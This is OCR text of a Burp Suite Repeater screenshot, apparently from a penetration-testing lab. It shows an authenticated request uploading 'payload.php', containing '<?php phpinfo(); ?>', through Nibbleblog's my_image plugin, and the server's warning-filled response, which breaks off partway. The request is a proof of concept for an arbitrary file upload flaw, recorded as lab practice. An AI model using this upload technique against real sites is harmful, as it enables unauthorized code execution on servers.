 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Login × File Upload × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.129.96.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.96.84/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
8 Content-Type: multipart/form-data; boundary=---------------------------185648483412125964031331352714
9 Content-Length: 1201
10 Origin: http://10.129.96.84
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=tkcgguqe6qa51p97tl0hfr1190
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------185648483412125964031331352714
19 Content-Disposition: form-data; name="plugin"
20
21 my_image
22 -----------------------------185648483412125964031331352714
23 Content-Disposition: form-data; name="title"
24
25 test
26 -----------------------------185648483412125964031331352714
27 Content-Disposition: form-data; name="position"
28
29 4
30 -----------------------------185648483412125964031331352714
31 Content-Disposition: form-data; name="caption"
32
33 test
34 -----------------------------185648483412125964031331352714
35 Content-Disposition: form-data; name="image"; filename="payload.php"
36 Content-Type: application/x-php
37
38 <?php phpinfo(); ?>
39
40 -----------------------------185648483412125964031331352714
41 Content-Disposition: form-data; name="image_resize"
42
43 1
44 -----------------------------185648483412125964031331352714
45 Content-Disposition: form-data; name="image_width"
46
47 230
48 -----------------------------185648483412125964031331352714
49 Content-Disposition: form-data; name="image_height"
50
51 200
52 -----------------------------185648483412125964031331352714
53 Content-Disposition: form-data; name="image_option"
54
55 auto
56 -----------------------------185648483412125964031331352714--
57
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Oct 2024 19:01:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4936
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: imagesx() expects parameter 1 to be resource, boolean given in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
26
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: imagesy() expects parameter 1 to be resource, boolean given in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
27
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: imagecreatetruecolor(): Invalid image dimensions in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
117
</b>
<br />
18 <br />
19 <b>
Warning
</b>
: imagecopyresampled() expects parameter 1 to be resource, boolean given in <b>
/var/www/html/nibbleblog/admin/kernel/helpers/resize.class.php
</b>
on line <b>
118
</b>
<br />
20 <br />
21 <b>
Warning
</b>